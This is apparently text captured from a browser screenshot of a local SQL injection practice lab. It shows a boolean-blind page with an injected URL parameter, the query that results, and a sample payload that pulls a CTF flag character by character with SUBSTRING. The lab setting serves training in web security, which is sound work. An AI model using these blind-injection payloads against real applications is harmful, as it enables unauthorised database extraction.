 Không bảo mật 192.168.18.131:8080/boolean_blind.php?name=admin%27%20AND%201=2--%20-
Vaul Vaultwarden SIEM SOAR Zalo ChatGPT MITRE CyberChef virustotal Base64 Thư - Hồ Việt Khán...
⚡ SQLi Lab Home Search Product Login Boolean Blind Time Blind Admin (stacked)
Boolean Blind
Endpoint returns a different message depending on whether the condition is TRUE.
Query:
SELECT 1 FROM users WHERE username='admin' AND 1=2-- -' LIMIT 1
No such user in database.
Example: ?name=admin' AND SUBSTRING((SELECT flag FROM ctf_flags WHERE name='blind'),1,1)='F' -- -